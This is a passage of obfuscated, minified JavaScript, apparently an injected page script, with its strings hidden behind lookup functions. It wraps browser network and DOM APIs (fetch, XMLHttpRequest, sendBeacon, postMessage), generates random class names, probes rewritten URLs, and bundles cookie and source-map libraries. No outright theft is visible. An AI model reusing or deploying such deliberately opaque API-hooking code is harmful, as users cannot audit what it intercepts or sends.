U(0x291)),'HTMLMediaElement_src':k(j,hU(0x53d),hU(0xa18)),'HTMLMetaElement_content':k(j,hU(0x3ed),hU(0xd2a)),'HTMLMetaElement_httpEquiv':k(j,hU(0x3ed),hU(0x247)),'HTMLStyleElement_insertBefore':u(j,hU(0x76d),hU(0x2e5)),'IntersectionObserverEntry_boundingClientRect':k(j,hU(0x398),hU(0x67f)),'IntersectionObserverEntry_intersectionRatio':k(j,hU(0x398),hU(0xea3)),'IntersectionObserverEntry_intersectionRect':k(j,hU(0x398),hU(0xab9)),'JSON_parse':u(j,hU(0x824),hU(0x48c)),'JSON_stringify':u(j,hU(0x824),hU(0x2e2)),'MessageEvent_data':k(j,hU(0xf05),hU(0x84d)),'MessageEvent_origin':k(j,hU(0xf05),hU(0x8bb)),'MessageEvent_source':k(j,hU(0xf05),hU(0xeb9)),'Navigator_sendBeacon':u(j,hU(0xaab),hU(0x6e3)),'Node_appendChild':u(j,hU(0x64a),hU(0x1018)),'Node_insertBefore':u(j,hU(0x64a),hU(0x2e5)),'Node_textContent':k(j,hU(0x64a),hU(0x101d)),'Node_baseURI':k(j,hU(0x64a),hU(0x40c)),'PerformanceEntry_name':k(j,hU(0xc45),hU(0x294)),'PerformanceResourceTiming_transferSize':k(j,hU(0x77c),hU(0x20d)),'PerformanceResourceTiming_encodedBodySize':k(j,hU(0x77c),hU(0x261)),'Range_createContextualFragment':u(j,hU(0xc03),hU(0x994)),'RegExp_test':u(j,hU(0xc65),hU(0x814)),'RegExp_exec':u(j,hU(0xc65),hU(0x5ae)),'Response_url':k(j,hU(0x33c),hU(0xf59)),'SharedStorageWorklet_addModule':u(j,hU(0x772),hU(0x8e1)),'String_matchAll':u(j,hU(0x1be),hU(0x3d3)),'String_replace':u(j,hU(0x1be),hU(0xe7c)),'Window_decodeURIComponent':u(j,hU(0xcf0),hU(0x43c)),'Window_innerWidth':k(j,hU(0xcf0),hU(0xe65)),'Window_fetch':u(j,hU(0xcf0),hU(0x5ff)),'Window_fetchLater':u(j,hU(0xcf0),hU(0x102b)),'Window_frames':k(j,hU(0xcf0),hU(0x634)),'Window_name':k(j,hU(0xcf0),hU(0x294)),'Window_open':u(j,hU(0xcf0),hU(0x2d3)),'Window_postMessage':u(j,hU(0xcf0),hU(0x135)),'Window_requestAnimationFrame':u(j,hU(0xcf0),hU(0xf0f)),'Window_requestIdleCallback':u(j,hU(0xcf0),hU(0x1a9)),'Window_setImmediate':u(j,hU(0xcf0),hU(0x5cf)),'Window_setInterval':u(j,hU(0xcf0),hU(0x9c0)),'Window_setTimeout':u(j,hU(0xcf0),hU(0xf3a)),'Window_visualViewport':k(j,hU(0xcf0),hU(0x1eb)),'XMLHttpRequest_open':u(j,hU(0x3da),hU(0x2d3)),'XMLHttpRequest_send':u(j,hU(0x3da),hU(0xa17)),'XMLHttpRequest_responseURL':k(j,hU(0x3da),hU(0x1b5)),'XMLHttpRequest_response':k(j,hU(0x3da),hU(0xd4f)),'XMLHttpRequest_responseText':k(j,hU(0x3da),hU(0x50f)),'XMLHttpRequest_responseType':k(j,hU(0x3da),hU(0x2f0)),'XMLHttpRequest_responseXML':k(j,hU(0x3da),hU(0x5fa)),'XMLHttpRequest_status':k(j,hU(0x3da),hU(0xd3f)),'XMLHttpRequest_statusText':k(j,hU(0x3da),hU(0xd43)),'FontFace':U?null:j[hU(0x3ff)],'FontFace_prototype':g(j,hU(0x3ff)),'Worker':U?null:j[hU(0x7db)],'Worker_prototype':g(j,hU(0x7db))}),g=(j,Q)=>{const hy=hU;return U?void 0x0===X['g'][Q]?null:X['g'][Q][hy(0xdff)]:null===(D=j[Q])||void 0x0===D?void 0x0:D[hy(0xdff)];var D;},k=(j,Q,D)=>{const hG=hU;if(U)return void 0x0===X['g'][Q]?null:Object[hG(0xe10)](X['g'][Q][hG(0xdff)],D);{var N;const w=hG(0x7cf)===Q[hG(0x5a0)]()?j:null===(N=j[Q])||void 0x0===N?void 0x0:N[hG(0xdff)];return w?j[hG(0xb21)][hG(0xe10)](w,D):{'get':{'call':f=>f[D]},'set':{'call':(f,A)=>{f[D]=A;}}};}},u=(j,Q,D)=>{const hg=hU;return U?hg(0x7cf)===Q[hg(0x5a0)]()?X['g'][D]:void 0x0===X['g'][Q]?null:X['g'][Q][hg(0xdff)][D]:hg(0x7cf)===Q[hg(0x5a0)]()?j[D]:hg(0x32b)===Q?null===(N=j[hg(0x32b)])||void 0x0===N?void 0x0:N[D]:hg(0x824)===Q?null===(w=j[hg(0x824)])||void 0x0===w?void 0x0:w[D]:null===(f=j[Q])||void 0x0===f||null===(f=f[hg(0xdff)])||void 0x0===f?void 0x0:f[D];var N,w,f;};},0x1fa9:(i,T,J)=>{'use strict';const ho=a2M;J['d'](T,{'A':()=>X});const X={'idx':h=>Math[ho(0x3f0)](Math[ho(0xbd4)]()*h),'elem':function(h){const hk=ho;return h[this[hk(0x583)](h[hk(0x5e4)])];},'num':function(h,U){const hd=ho;return Math[hd(0x3f0)](Math[hd(0xbd4)]()*(U-h))+h;},'alphaStr':function(h,U){const hu=ho,S=h+this[hu(0xd5d)](0x0,U-h),y=[];for(let G=0x0;G<S;++G)y[hu(0x1041)](hu(0x5f0)[hu(0xde3)](this[hu(0xd5d)](0x0,0x34)));return y[hu(0xbf3)]('');},'className':function(){const hj=ho;return this[hj(0x908)](0x5,0xf);}};},0x12e6:(T,J,X)=>{'use strict';X['d'](J,{'C8':()=>G,'Vq':()=>u,'XV':()=>k,'aV':()=>g,'az':()=>y,'ch':()=>U});var h=X(0x81);const U=0xa;let S;function y(j,Q){var D;return void 0x0===S&&G(j,Q),null!==(D=S)&&void 0x0!==D&&D;}async function G(j,Q){const hQ=a2M;if(void 0x0!==S)return S;if(-0x1!==u(Q))return S=!0x0,S;if([hQ(0x3f3)][hQ(0xd3b)](Q))return S=!0x1,S;if([hQ(0x7c4),hQ(0xfa),hQ(0x46f),hQ(0x1011),hQ(0x16d),hQ(0x8f4),hQ(0xb24),hQ(0x2a7),hQ(0x4ea),hQ(0x3f8),hQ(0x1069),hQ(0xf83),hQ(0x187)][hQ(0xd3b)](Q))return S=!0x0,S;if(Q[hQ(0xc43)](hQ(0xdbf))||Q[hQ(0xc43)](hQ(0x1054))||Q[hQ(0x38f)](hQ(0x1098))||Q[hQ(0x38f)](hQ(0x8e3))||hQ(0x499)===Q)return S=!0x1,S;const D=new URL(Q);D[hQ(0x70f)]='0.'[hQ(0xb77)](D[hQ(0x70f)]),D[hQ(0x4aa)]=hQ(0x474);const N=(0x0,h['Wq'])({'protectUrlContext':j,'url':D[hQ(0xa16)](),'endpoint':D[hQ(0x8bb)]});try{const w=await Promise[hQ(0x3a1)]([fetch(N),new Promise(f=>setTimeout(()=>f(new Response(hQ(0xda9),{'status':0x1f8})),0x7d0))]);return S=w['ok'],w['ok'];}catch(f){return S=!0x1,!0x1;}}function g(j){const hD=a2M;if(/https?:\/\/\d+\./i[hD(0x814)](j)){const Q=new URL(j);Q[hD(0x70f)]=Q[hD(0x70f)][hD(0x486)]('.')[hD(0x709)](0x1)[hD(0xbf3)]('.'),j=Q[hD(0x8bb)];}return j;}function k(j,Q){const hN=a2M;if(-0x1===Q)return j;const D=new URL(j);return/https?:\/\/\d+\./i[hN(0x814)](j)?(D[hN(0x70f)]=''[hN(0xb77)](Q,'.')[hN(0xb77)](D[hN(0x70f)][hN(0x486)]('.')[hN(0x709)](0x1)[hN(0xbf3)]('.')),j=D[hN(0x8bb)]):(D[hN(0x70f)]=''[hN(0xb77)](Q,'.')[hN(0xb77)](D[hN(0x70f)]),j=D[hN(0x8bb)]),j;}function u(j){const hw=a2M;if(/https?:\/\/\d+\./i[hw(0x814)](j)){const Q=new URL(j);return Number[hw(0xbc1)](Q[hw(0x70f)][hw(0x486)]('.')[0x0]);}return-0x1;}},0x2374:(T,J,X)=>{'use strict';X['d'](J,{'_':()=>y});const h=0x500000;function U(G){const hf=a2M;try{return new Blob([G])[hf(0x438)];}catch{return hf(0x914)!=typeof TextEncoder?new TextEncoder()[hf(0x6f9)](G)[hf(0x5e4)]:0x2*G[hf(0x5e4)];}}function S(G,g){return U(G)+U(g);}function y(){const hA=a2M;if(arguments[hA(0x5e4)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const G=new Map();let g=0x0;return{'get':k=>G[hA(0x70d)](k),'set'(k,d){const hp=hA,u=S(k,d),j=g+u;return!(j>h||(G[hp(0x1068)](k,d),g=j,0x0));},'has':k=>G[hA(0x34d)](k),'delete'(k){const hH=hA;if(!G[hH(0x34d)](k))return!0x1;const d=G[hH(0x70d)](k);return G[hH(0x193)](k),g-=S(k,d),g<0x0&&(g=0x0),!0x0;},'clear'(){const hI=hA;G[hI(0xc21)](),g=0x0;}};}},0x15ef:(i,T)=>{'use strict';const hc=a2M;T['l']=function(U,S,y){const hq=a2M;var G=y||{},g=G[hq(0x6f9)]||h;if(hq(0x9b3)!=typeof g)throw new TypeError(hq(0x433));if(!X[hq(0x814)](U))throw new TypeError(hq(0xa53));var k=g(S);if(k&&!X[hq(0x814)](k))throw new TypeError(hq(0x72f));var j=U+'='+k;if(null!=G[hq(0xb2d)]){var Q=G[hq(0xb2d)]-0x0;if(isNaN(Q)||!isFinite(Q))throw new TypeError(hq(0xe91));j+=hq(0xf5f)+Math[hq(0x3f0)](Q);}if(G[hq(0xae3)]){if(!X[hq(0x814)](G[hq(0xae3)]))throw new TypeError(hq(0x9c8));j+=hq(0x8e6)+G[hq(0xae3)];}if(G[hq(0xbb9)]){if(!X[hq(0x814)](G[hq(0xbb9)]))throw new TypeError(hq(0xc4f));j+=hq(0x39e)+G[hq(0xbb9)];}if(G[hq(0x10c)]){var D=G[hq(0x10c)];if(!function(N){const hK=hq;return hK(0x6b5)===J[hK(0x4c4)](N)||N instanceof Date;}(D)||isNaN(D[hq(0x2ed)]()))throw new TypeError(hq(0x997));j+=hq(0xb9b)+D[hq(0x859)]();}if(G[hq(0xef9)]&&(j+=hq(0xdd2)),G[hq(0x142)]&&(j+=hq(0xd34)),G[hq(0xbc8)]&&(j+=hq(0xcc4)),G[hq(0x62a)])switch(hq(0x7a9)==typeof G[hq(0x62a)]?G[hq(0x62a)][hq(0x5a0)]():G[hq(0x62a)]){case hq(0x8f9):j+=hq(0x869);break;case hq(0xde1):j+=hq(0x9a3);break;case hq(0xee9):j+=hq(0x16f);break;default:throw new TypeError(hq(0x39c));}if(G[hq(0x693)])switch(hq(0x7a9)==typeof G[hq(0x693)]?G[hq(0x693)][hq(0x5a0)]():G[hq(0x693)]){case!0x0:j+=hq(0x6d3);break;case hq(0xadc):j+=hq(0x5b3);break;case hq(0x2db):j+=hq(0x6d3);break;case hq(0x861):j+=hq(0xc18);break;default:throw new TypeError(hq(0x87a));}return j;};var J=Object[hc(0xdff)][hc(0xa16)],X=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function h(U){return encodeURIComponent(U);}},0x10e2:i=>{'use strict';const hl=a2M;var T={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(U){const hm=a2M;return hm(0x7a9)==typeof U&&!!U[hm(0xb61)]();}function X(U,S){const hO=a2M;var y=U[hO(0x486)](';')[hO(0xe73)](J),G=function(u){const ha=hO;var j='',Q='',D=u[ha(0x486)]('=');return D[ha(0x5e4)]>0x1?(j=D[ha(0xac2)](),Q=D[ha(0xbf3)]('=')):Q=u,{'name':j,'value':Q};}(y[hO(0xac2)]()),g=G[hO(0x294)],k=G[hO(0xd75)];S=S?Object[hO(0x8f7)]({},T,S):T;try{k=S[hO(0x532)]?decodeURIComponent(k):k;}catch(u){console[hO(0xa20)](hO(0x829)+k+hO(0x104a),u);}var d={'name':g,'value':k};return y[hO(0x4fb)](function(j){const hs=hO;var Q=j[hs(0x486)]('='),D=Q[hs(0xac2)]()[hs(0xb69)]()[hs(0x5a0)](),N=Q[hs(0xbf3)]('=');hs(0x10c)===D?d[hs(0x10c)]=new Date(N):hs(0xa94)===D?d[hs(0xb2d)]=parseInt(N,0xa):hs(0x142)===D?d[hs(0x142)]=!0x0:hs(0x484)===D?d[hs(0xef9)]=!0x0:hs(0x654)===D?d[hs(0x693)]=N:hs(0xbc8)===D?d[hs(0xbc8)]=!0x0:d[D]=N;}),d;}function h(U,S){const hz=a2M;if(S=S?Object[hz(0x8f7)]({},T,S):T,!U)return S[hz(0x599)]?{}:[];if(U[hz(0x102a)]){if(hz(0x9b3)==typeof U[hz(0x102a)][hz(0xf36)])U=U[hz(0x102a)][hz(0xf36)]();else{if(U[hz(0x102a)][hz(0xa84)])U=U[hz(0x102a)][hz(0xa84)];else{var y=U[hz(0x102a)][Object[hz(0x9b7)](U[hz(0x102a)])[hz(0xdb0)](function(G){const he=hz;return he(0xa84)===G[he(0x5a0)]();})];y||!U[hz(0x102a)][hz(0x795)]||S[hz(0xb03)]||console[hz(0x256)](hz(0x4d2)),U=y;}}}return Array[hz(0x7e4)](U)||(U=[U]),S[hz(0x599)]?U[hz(0xe73)](J)[hz(0x952)](function(G,g){const hZ=hz;var k=X(g,S);return G[k[hZ(0x294)]]=k,G;},{}):U[hz(0xe73)](J)[hz(0x599)](function(G){return X(G,S);});}i[hl(0xa42)]=h,i[hl(0xa42)][hl(0x48c)]=h,i[hl(0xa42)][hl(0x4e4)]=X,i[hl(0xa42)][hl(0x847)]=function(U){const hn=hl;if(Array[hn(0x7e4)](U))return U;if(hn(0x7a9)!=typeof U)return[];var S,y,G,g,k,d=[],u=0x0;function j(){const hr=hn;for(;u<U[hr(0x5e4)]&&/\s/[hr(0x814)](U[hr(0xde3)](u));)u+=0x1;return u<U[hr(0x5e4)];}for(;u<U[hn(0x5e4)];){for(S=u,k=!0x1;j();)if(','===(y=U[hn(0xde3)](u))){for(G=u,u+=0x1,j(),g=u;u<U[hn(0x5e4)]&&'='!==(y=U[hn(0xde3)](u))&&';'!==y&&','!==y;)u+=0x1;u<U[hn(0x5e4)]&&'='===U[hn(0xde3)](u)?(k=!0x0,u=g,d[hn(0x1041)](U[hn(0x6cb)](S,G)),S=u):u=G+0x1;}else u+=0x1;(!k||u>=U[hn(0x5e4)])&&d[hn(0x1041)](U[hn(0x6cb)](S,U[hn(0x5e4)]));}return d;};},0x1cc7:(T,J,X)=>{const hR=a2M;var h=X(0x23c3),U=Object[hR(0xdff)][hR(0x263)],S=hR(0x914)!=typeof Map;function y(){const hx=hR;this[hx(0xb96)]=[],this[hx(0xe02)]=S?new Map():Object[hx(0x979)](null);}y[hR(0x5d5)]=function(G,g){const hv=hR;for(var k=new y(),d=0x0,u=G[hv(0x5e4)];d<u;d++)k[hv(0x845)](G[d],g);return k;},y[hR(0xdff)][hR(0x438)]=function(){const hC=hR;return S?this[hC(0xe02)][hC(0x438)]:Object[hC(0x249)](this[hC(0xe02)])[hC(0x5e4)];},y[hR(0xdff)][hR(0x845)]=function(G,g){const hB=hR;var k=S?G:h[hB(0x984)](G),d=S?this[hB(0x34d)](G):U[hB(0x4c4)](this[hB(0xe02)],k),u=this[hB(0xb96)][hB(0x5e4)];d&&!g||this[hB(0xb96)][hB(0x1041)](G),d||(S?this[hB(0xe02)][hB(0x1068)](G,u):this[hB(0xe02)][k]=u);},y[hR(0xdff)][hR(0x34d)]=function(G){const hP=hR;if(S)return this[hP(0xe02)][hP(0x34d)](G);var g=h[hP(0x984)](G);return U[hP(0x4c4)](this[hP(0xe02)],g);},y[hR(0xdff)][hR(0x33a)]=function(G){const hY=hR;if(S){var g=this[hY(0xe02)][hY(0x70d)](G);if(g>=0x0)return g;}else{var k=h[hY(0x984)](G);if(U[hY(0x4c4)](this[hY(0xe02)],k))return this[hY(0xe02)][k];}throw new Error('\x22'+G+hY(0x88e));},y[hR(0xdff)]['at']=function(G){const hE=hR;if(G>=0x0&&G<this[hE(0xb96)][hE(0x5e4)])return this[hE(0xb96)][G];throw new Error(hE(0x449)+G);},y[hR(0xdff)][hR(0xcd7)]=function(){const hW=hR;return this[hW(0xb96)][hW(0x709)]();},J['C']=y;},0x21c:(i,T,J)=>{const hL=a2M;var X=J(0x1d34);T[hL(0x6f9)]=function(h){const U0=hL;var U,S='',y=function(G){return G<0x0?0x1+(-G<<0x1):0x0+(G<<0x1);}(h);do{U=0x1f&y,(y>>>=0x5)>0x0&&(U|=0x20),S+=X[U0(0x6f9)](U);}while(y>0x0);return S;},T[hL(0xeb4)]=function(h,U,S){const U1=hL;var y,G,g,k,u=h[U1(0x5e4)],j=0x0,Q=0x0;do{if(U>=u)throw new Error(U1(0xa9b));if(-0x1===(G=X[U1(0xeb4)](h[U1(0x71b)](U++))))throw new Error(U1(0x3bc)+h[U1(0xde3)](U-0x1));y=!!(0x20&G),j+=(G&=0x1f)<<Q,Q+=0x5;}while(y);S[U1(0xd75)]=(k=(g=j)>>0x1,0x1&~g?k:-k),S[U1(0x2c1)]=U;};},0x1d34:(i,T)=>{const U2=a2M;var J=U2(0x3cf)[U2(0x486)]('');T[U2(0x6f9)]=function(X){const U3=U2;if(0x0<=X&&X<J[U3(0x5e4)])return J[X];throw new TypeError(U3(0x60a)+X);},T[U2(0xeb4)]=function(X){return 0x41<=X&&X<=0x5a?X-0x41:0x61<=X&&X<=0x7a?X-0x61+0x1a:0x30<=X&&X<=0x39?X-0x30+0x34:0x2b==X?0x3e:0x2f==X?0x3f:-0x1;};},0x1c41:(i,T,J)=>{const U5=a2M;var X=J(0x23c3);function h(){const U4=a2M;this[U4(0xb96)]=[],this[U4(0x585)]=!0x0,this[U4(0x803)]={'generatedLine':-0x1,'generatedColumn':0x0};}h[U5(0xdff)][U5(0xe70)]=function(U,S){const U6=U5;this[U6(0xb96)][U6(0x4fb)](U,S);},h[U5(0xdff)][U5(0x845)]=function(U){const U7=U5;var S,y,G,g,k,d;y=U,G=(S=this[U7(0x803)])[U7(0xa97)],g=y[U7(0xa97)],k=S[U7(0xe99)],d=y[U7(0xe99)],g>G||g==G&&d>=k||X[U7(0xb51)](S,y)<=0x0?(this[U7(0x803)]=U,this[U7(0xb96)][U7(0x1041)](U)):(this[U7(0x585)]=!0x1,this[U7(0xb96)][U7(0x1041)](U));},h[U5(0xdff)][U5(0xcd7)]=function(){const U8=U5;return this[U8(0x585)]||(this[U8(0xb96)][U8(0xffd)](X[U8(0xb51)]),this[U8(0x585)]=!0x0),this[U8(0xb96)];},T['P']=h;},0xf1:(T,J,X)=>{const UV=a2M;var h=X(0x21c),U=X(0x23c3),S=X(0x1cc7)['C'],y=X(0x1c41)['P'];function G(g){const U9=a2M;g||(g={}),this[U9(0x4b6)]=U[U9(0x5fe)](g,U9(0xed3),null),this[U9(0x407)]=U[U9(0x5fe)](g,U9(0x712),null),this[U9(0xd91)]=U[U9(0x5fe)](g,U9(0xf31),!0x1),this[U9(0xf63)]=U[U9(0x5fe)](g,U9(0x59d),!0x1),this[U9(0x446)]=new S(),this[U9(0x923)]=new S(),this[U9(0x1cf)]=new y(),this[U9(0xab5)]=null;}G[UV(0xdff)][UV(0xd5a)]=0x3,G[UV(0x3a5)]=function(g,k){const UM=UV;var d=g[UM(0x712)],u=new G(Object[UM(0x8f7)](k||{},{'file':g[UM(0xed3)],'sourceRoot':d}));return g[UM(0xc73)](function(j){const Ub=UM;var Q={'generated':{'line':j[Ub(0xa97)],'column':j[Ub(0xe99)]}};null!=j[Ub(0xeb9)]&&(Q[Ub(0xeb9)]=j[Ub(0xeb9)],null!=d&&(Q[Ub(0xeb9)]=U[Ub(0xd67)](d,Q[Ub(0xeb9)])),Q[Ub(0xc11)]={'line':j[Ub(0x593)],'column':j[Ub(0x957)]},null!=j[Ub(0x294)]&&(Q[Ub(0x294)]=j[Ub(0x294)])),u[Ub(0xaf8)](Q);}),g[UM(0x4d3)][UM(0x4fb)](function(j){const UF=UM;var Q=j;null!==d&&(Q=U[UF(0xd67)](d,j)),u[UF(0x446)][UF(0x34d)](Q)||u[UF(0x446)][UF(0x845)](Q);var D=g[UF(0x703)](j);null!=D&&u[UF(0xb6a)](j,D);}),u;},G[UV(0xdff)][UV(0xaf8)]=function(g){const Ui=UV;var k=U[Ui(0x5fe)](g,Ui(0x940)),d=U[Ui(0x5fe)](g,Ui(0xc11),null),u=U[Ui(0x5fe)](g,Ui(0xeb9),null),j=U[Ui(0x5fe)](g,Ui(0x294),null);(this[Ui(0xd91)]||!0x1!==this[Ui(0x993)](k,d,u,j))&&(null!=u&&(u=String(u),this[Ui(0x446)][Ui(0x34d)](u)||this[Ui(0x446)][Ui(0x845)](u)),null!=j&&(j=String(j),this[Ui(0x923)][Ui(0x34d)](j)||this[Ui(0x923)][Ui(0x845)](j)),this[Ui(0x1cf)][Ui(0x845)]({'generatedLine':k[Ui(0xd17)],'generatedColumn':k[Ui(0xb02)],'originalLine':null!=d&&d[Ui(0xd17)],'originalColumn':null!=d&&d[Ui(0xb02)],'source':u,'name':j}));},G[UV(0xdff)][UV(0xb6a)]=function(g,k){const UT=UV;var d=g;null!=this[UT(0x407)]&&(d=U[UT(0xd67)](this[UT(0x407)],d)),null!=k?(this[UT(0xab5)]||(this[UT(0xab5)]=Object[UT(0x979)](null)),this[UT(0xab5)][U[UT(0x984)](d)]=k):this[UT(0xab5)]&&(delete this[UT(0xab5)][U[UT(0x984)](d)],0x0===Object[UT(0x9b7)](this[UT(0xab5)])[UT(0x5e4)]&&(this[UT(0xab5)]=null));},G[UV(0xdff)][UV(0xeea)]=function(g,k,d){const UJ=UV;var u=k;if(null==k){if(null==g[UJ(0xed3)])throw new Error(UJ(0xe4b));u=g[UJ(0xed3)];}var j=this[UJ(0x407)];null!=j&&(u=U[UJ(0xd67)](j,u));var Q=new S(),D=new S();this[UJ(0x1cf)][UJ(0xe70)](function(N){const UX=UJ;if(N[UX(0xeb9)]===u&&null!=N[UX(0x593)]){var w=g[UX(0x4be)]({'line':N[UX(0x593)],'column':N[UX(0x957)]});null!=w[UX(0xeb9)]&&(N[UX(0xeb9)]=w[UX(0xeb9)],null!=d&&(N[UX(0xeb9)]=U[UX(0xbf3)](d,N[UX(0xeb9)])),null!=j&&(N[UX(0xeb9)]=U[UX(0xd67)](j,N[UX(0xeb9)])),N[UX(0x593)]=w[UX(0xd17)],N[UX(0x957)]=w[UX(0xb02)],null!=w[UX(0x294)]&&(N[UX(0x294)]=w[UX(0x294)]));}var f=N[UX(0xeb9)];null==f||Q[UX(0x34d)](f)||Q[UX(0x845)](f);var A=N[UX(0x294)];null==A||D[UX(0x34d)](A)||D[UX(0x845)](A);},this),this[UJ(0x446)]=Q,this[UJ(0x923)]=D,g[UJ(0x4d3)][UJ(0x4fb)](function(N){const Uh=UJ;var w=g[Uh(0x703)](N);null!=w&&(null!=d&&(N=U[Uh(0xbf3)](d,N)),null!=j&&(N=U[Uh(0xd67)](j,N)),this[Uh(0xb6a)](N,w));},this);},G[UV(0xdff)][UV(0x993)]=function(g,k,d,u){const UU=UV;if(k&&UU(0x63f)!=typeof k[UU(0xd17)]&&UU(0x63f)!=typeof k[UU(0xb02)]){var j=UU(0xef8);if(this[UU(0xf63)])return UU(0x914)!=typeof console&&console[UU(0x256)]&&console[UU(0x256)](j),!0x1;throw new Error(j);}if((!(g&&UU(0xd17)in g&&UU(0xb02)in g&&g[UU(0xd17)]>0x0&&g[UU(0xb02)]>=0x0)||k||d||u)&&!(g&&UU(0xd17)in g&&UU(0xb02)in g&&k&&UU(0xd17)in k&&UU(0xb02)in k&&g[UU(0xd17)]>0x0&&g[UU(0xb02)]>=0x0&&k[UU(0xd17)]>0x0&&k[UU(0xb02)]>=0x0&&d)){if(j=UU(0x576)+JSON[UU(0x2e2)]({'generated':g,'source':d,'original':k,'name':u}),this[UU(0xf63)])return UU(0x914)!=typeof console&&console[UU(0x256)]&&console[UU(0x256)](j),!0x1;throw new Error(j);}},G[UV(0xdff)][UV(0x103b)]=function(){const US=UV;for(var k,j,Q,D,N=0x0,w=0x1,f=0x0,A=0x0,H=0x0,I=0x0,q='',K=this[US(0x1cf)][US(0xcd7)](),O=0x0,z=K[US(0x5e4)];O<z;O++){if(k='',(j=K[O])[US(0xa97)]!==w){for(N=0x0;j[US(0xa97)]!==w;)k+=';',w++;}else{if(O>0x0){if(!U[US(0xb51)](j,K[O-0x1]))continue;k+=',';}}k+=h[US(0x6f9)](j[US(0xe99)]-N),N=j[US(0xe99)],null!=j[US(0xeb9)]&&(D=this[US(0x446)][US(0x33a)](j[US(0xeb9)]),k+=h[US(0x6f9)](D-I),I=D,k+=h[US(0x6f9)](j[US(0x593)]-0x1-A),A=j[US(0x593)]-0x1,k+=h[US(0x6f9)](j[US(0x957)]-f),f=j[US(0x957)],null!=j[US(0x294)]&&(Q=this[US(0x923)][US(0x33a)](j[US(0x294)]),k+=h[US(0x6f9)](Q-H),H=Q)),q+=k;}return q;},G[UV(0xdff)][UV(0x1ab)]=function(g,k){const Ut=UV;return g[Ut(0x599)](function(d){const Uy=Ut;if(!this[Uy(0xab5)])return null;null!=k&&(d=U[Uy(0xd67)](k,d));var u=U[Uy(0x984)](d);return Object[Uy(0xdff)][Uy(0x263)][Uy(0x4c4)](this[Uy(0xab5)],u)?this[Uy(0xab5)][u]:null;},this);},G[UV(0xdff)][UV(0xef1)]=function(){const UG=UV;var g={'version':this[UG(0xd5a)],'sources':this[UG(0x446)][UG(0xcd7)](),'names':this[UG(0x923)][UG(0xcd7)](),'mappings':this[UG(0x103b)]()};return null!=this[UG(0x4b6)]&&(g[UG(0xed3)]=this[UG(0x4b6)]),null!=this[UG(0x407)]&&(g[UG(0x712)]=this[UG(0x407)]),this[UG(0xab5)]&&(g[UG(0xf52)]=this[UG(0x1ab)](g[UG(0x4d3)],g[UG(0x712)])),g;},G[UV(0xdff)][UV(0xa16)]=function(){const Ug=UV;return JSON[Ug(0x2e2)](this[Ug(0xef1)]());},J['x']=G;},0x23c3:(T,J)=>{const Uo=a2M;J[Uo(0x5fe)]=function(f,A,H){const Uk=Uo;if(A in f)return f[A];if(0x3===arguments[Uk(0x5e4)])return H;throw new Error('\x22'+A+Uk(0x3d5));};var X=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,U=/^data:.+\,.+$/;function S(f){const Ud=Uo;var A=f[Ud(0xaa4)](X);return A?{'scheme':A[0x1],'auth':A[0x2],'host':A[0x3],'port':A[0x4],'path':A[0x5]}:null;}function y(f){const Uu=Uo;var A='';return f[Uu(0x8d4)]&&(A+=f[Uu(0x8d4)]+':'),A+='//',f[Uu(0xd72)]&&(A+=f[Uu(0xd72)]+'@'),f[Uu(0x70f)]&&(A+=f[Uu(0x70f)]),f[Uu(0xdd1)]&&(A+=':'+f[Uu(0xdd1)]),f[Uu(0xbb9)]&&(A+=f[Uu(0xbb9)]),A;}J[Uo(0x37d)]=S,J[Uo(0xa2b)]=y;var G,g,k=(G=function(f){const Uj=Uo;var A=f,H=S(f);if(H){if(!H[Uj(0xbb9)])return f;A=H[Uj(0xbb9)];}for(var I=J[Uj(0x3ce)](A),q=[],K=0x0,m=0x0;;){if(K=m,-0x1===(m=A[Uj(0x33a)]('/',K))){q[Uj(0x1041)](A[Uj(0x709)](K));break;}for(q[Uj(0x1041)](A[Uj(0x709)](K,m));m<A[Uj(0x5e4)]&&'/'===A[m];)m++;}var O,z=0x0;for(m=q[Uj(0x5e4)]-0x1;m>=0x0;m--)'.'===(O=q[m])?q[Uj(0x214)](m,0x1):'..'===O?z++:z>0x0&&(''===O?(q[Uj(0x214)](m+0x1,z),z=0x0):(q[Uj(0x214)](m,0x2),z--));return''===(A=q[Uj(0xbf3)]('/'))&&(A=I?'/':'.'),H?(H[Uj(0xbb9)]=A,y(H)):A;},g=[],function(f){const UQ=Uo;for(var A=0x0;A<g[UQ(0x5e4)];A++)if(g[A][UQ(0x694)]===f){var H=g[0x0];return g[0x0]=g[A],g[A]=H,g[0x0][UQ(0x7c6)];}var I=G(f);return g[UQ(0x427)]({'input':f,'result':I}),g[UQ(0x5e4)]>0x20&&g[UQ(0x34b)](),I;});function j(f,A){const UD=Uo;''===f&&(f='.'),''===A&&(A='.');var H=S(A),I=S(f);if(I&&(f=I[UD(0xbb9)]||'/'),H&&!H[UD(0x8d4)])return I&&(H[UD(0x8d4)]=I[UD(0x8d4)]),y(H);if(H||A[UD(0xaa4)](U))return A;if(I&&!I[UD(0x70f)]&&!I[UD(0xbb9)])return I[UD(0x70f)]=A,y(I);var q='/'===A[UD(0xde3)](0x0)?A:k(f[UD(0xe7c)](/\/+$/,'')+'/'+A);return I?(I[UD(0xbb9)]=q,y(I)):q;}J[Uo(0xb83)]=k,J[Uo(0xbf3)]=j,J[Uo(0x3ce)]=function(f){const UN=Uo;return'/'===f[UN(0xde3)](0x0)||X[UN(0x814)](f);},J[Uo(0xd67)]=function(f,A){const Uw=Uo;''===f&&(f='.'),f=f[Uw(0xe7c)](/\/$/,'');for(var H=0x0;0x0!==A[Uw(0x33a)](f+'/');){var I=f[Uw(0x359)]('/');if(I<0x0)return A;if((f=f[Uw(0x709)](0x0,I))[Uw(0xaa4)](/^([^\/]+:\/)?\/*$/))return A;++H;}return Array(H+0x1)[Uw(0xbf3)](Uw(0xf6d))+A[Uw(0x3af)](f[Uw(0x5e4)]+0x1);};var Q=!(Uo(0x437)in Object[Uo(0x979)](null));function D(f){return f;}function N(f){const Uf=Uo;if(!f)return!0x1;var 